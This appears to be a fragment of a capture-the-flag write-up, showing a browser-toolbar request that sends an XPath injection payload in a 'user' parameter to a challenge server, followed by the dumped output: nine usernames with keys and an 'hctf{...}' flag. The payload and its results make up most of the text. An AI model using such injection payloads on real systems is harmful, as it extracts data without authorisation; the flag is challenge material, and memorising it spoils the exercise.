 Load URL
http://120.26.93.115:24317/0311d4a262979e312e1d4d2556581509/index.php?user=']| //*| //*['
Split URL
Execute
Enable Post data Enable Referrer
1:
2: user1
3: KEY:1
4: user2
5: KEY:2
6: user3
7: KEY:3
8: user4
9: KEY:4
10: user5
11: KEY:5
12: user6
13: KEY:6
14: user7
15: KEY:7
16: user8
17: KEY:8
18: user9
19: KEY:9
20:
21: hctf
22: hctf{Dd0g_fac3_t0_k3yboard233}